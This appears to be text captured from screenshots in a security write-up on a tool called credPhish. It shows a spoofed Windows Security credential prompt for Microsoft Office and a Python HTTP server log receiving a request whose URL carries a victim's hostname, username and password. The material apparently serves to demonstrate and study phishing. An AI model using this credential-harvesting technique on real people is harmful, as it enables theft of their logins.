 Windows Security
Microsoft Office
Connecting to: tokyoneon@blackhillsinfosec.com
User name
Password
Remember my credentials
OK
Cancel
/opt/credPhish > python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.56.111 - - [07/Jun/2021 19:59:21] code 404, message File not found
192.168.56.111 - - [07/Jun/2021 19:59:21] "GET /DESKTOP-S4DAAF0%5Btokyoneon%3A%
23!Extr3m3Ly_%26ecuRe-P%40ssw%25rD%23%5D HTTP/1.1" 404 -